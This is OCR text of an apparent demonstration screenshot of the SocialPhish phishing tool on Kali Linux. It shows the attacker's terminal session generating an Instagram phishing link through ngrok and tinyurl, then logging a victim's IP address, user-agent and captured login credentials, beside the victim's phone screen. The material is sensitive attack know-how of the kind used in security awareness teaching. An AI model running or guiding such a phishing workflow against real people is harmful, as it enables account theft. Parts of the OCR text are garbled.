 Attacker Computer
kali@kali: ~/Desktop/So...
kali@kali: ~/Desktop/Socialphish/SocialPhish
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/Socialphish/SocialPhish]
$ sudo ./socialphish.sh
SOCIALPHISH
.:.:. Phishing Tool coded by: @Hak9 .:.:.
[01] Instagram
[*] Choose an option: 1
[01] Ngrok
[*] Choose a Port Forwarding option:
[*] Downloading Ngrok ...
[*] Starting php server ...
[*] Starting ngrok server ...
[*] Send this link to the Target: https://a6f3dff9ed2d.ngrok.io
[*] Or using tinyurl: https://tinyurl.com/yec33ta5
[*] Waiting victim open the link ...
[*] IP Found!
[*] Victim IP: 139.167.213.173
[*] User-Agent:  User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2
[*] Saved: instagram/saved.ip.txt
[*] Waiting credentials ...
[* Credentials Found!
[* Account: manav564@gmyrw
.com
[* Password: 1234567890
[* Saved: sites/instagram/saved.usernames.txt
ATTACKER GOT YOUR
CREDENTIALS.
Victim Phone
SAMSUNG
Vo)) LTE 13% 7:59 pm
https://tinyurl.com/yc3t0
This site can't be reached
Check if there is a typo in tfyguh.vuhyc3t0.
If spelling is correct, try running Windows Network
Diagnostics.
DNS_PROBE_FINISHED_NXDOMAIN
Reload